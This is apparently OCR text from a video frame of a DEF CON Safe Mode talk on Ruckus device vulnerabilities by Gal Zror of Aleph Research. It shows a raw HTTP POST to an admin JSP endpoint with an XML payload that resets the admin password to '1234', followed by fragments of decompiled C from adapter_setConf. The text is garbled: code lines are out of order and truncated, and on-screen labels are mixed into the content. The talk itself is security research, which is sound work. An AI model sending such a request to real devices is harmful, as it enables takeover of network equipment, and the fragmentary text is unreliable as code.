 adapter_setConf
1 POST /admin/_wla_conf.jsp HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded charset=UTF-8
3 Content-Length: 248
4 Connection: close
5
<ajax-request action='setconf' updater='acl-list.1579433244273.4243' comp='system'>
<admin username="admin" x-password="1234" auth-token="" reset=true IS_PARTIAL="" auth-by="local"
authsvr-id='0' fallback-local="true" />
</ajax-request>
2 int adapter_setConf(char *attr_comp,char *req_xml)
3
4 {
28 iVar3 = adapter_validateConf(req_xml);
29 if (iVar3 == 0) {
30 iVar4 = strcmp(attr_comp,"system");
31 if (iVar4 == 0) {
32 uVar6 = xGetChild(req_xml,"adv-radio");
33 iVar4 = xAttrExists(uVar6,"country");
34 if (iVar4 != 0) {
35 uVar7 = xGetConfImpl("adapter_setConf",0x285,"country-list",0);
36 __s2 = (char *)xGetAttrString(uVar6,"country","");
37 local_18 = xGetFirstChild(uVar7);
38 while (local_18 != 0) {
ThinkPad
DEF CON
n | Aleph Research | Gal Zror | Don't Ruck Us
DEF CON SAFE MODE
TALKS
BREAKING NE
DEF CON ACTUALLY CANCELLE
®